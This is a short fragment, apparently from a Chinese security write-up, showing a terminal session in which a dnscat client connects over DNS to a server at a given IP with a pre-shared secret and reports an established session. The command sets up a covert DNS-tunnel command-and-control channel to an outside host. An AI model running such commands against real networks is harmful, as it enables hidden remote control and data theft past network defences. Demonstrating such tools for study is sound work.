 CVM(139.155.49.43) CVM(139.155.49.43) CVM(139.155.49.43) VPS(47.101.214.85) VPS(47.101.214.85)
→ ~ → ls
dnscat home install.sh opt root sources.list test www
→ ~ → ./dnscat --dns server=139.155.49.43,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 139.155.49.43
** Peer verified with pre-shared secret!
Session established!
讨论